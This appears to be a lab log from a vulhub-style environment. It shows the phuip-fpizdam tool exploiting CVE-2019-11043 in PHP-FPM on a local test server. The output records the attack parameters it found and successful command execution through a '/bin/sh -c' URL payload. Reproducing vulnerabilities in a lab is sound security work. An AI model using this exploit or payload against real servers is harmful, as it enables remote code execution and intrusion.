 isaac8570@DESKTOP-JFK3N4H:/mnt/c/Users/admin/Desktop/whitehat/kr-vulhub/php/CVE-2019-11043$ ~/go/bin/phuip-fpizdam http:
//127.0.0.1:8080/index.php
2025/04/27 02:07:41 Base status code is 200
2025/04/27 02:07:41 Status code 502 for qsl=1800, adding as a candidate
2025/04/27 02:07:41 The target is probably vulnerable. Possible QSLs: [1790 1795 1800]
2025/04/27 02:07:43 Attack params found: --qsl 1795 --pisos 248 --skip-detect
2025/04/27 02:07:43 Trying to set "session.auto_start=0"...
2025/04/27 02:07:43 Detect() returned attack params: --qsl 1795 --pisos 248 --skip-detect <-- REMEMBER THIS
2025/04/27 02:07:43 Performing attack using php.ini settings...
2025/04/27 02:07:43 Success! Was able to execute a command by appending "?a=/bin/sh+-c+'which+which'&" to URLs
2025/04/27 02:07:43 Trying to cleanup /tmp/a...
2025/04/27 02:07:43 Done!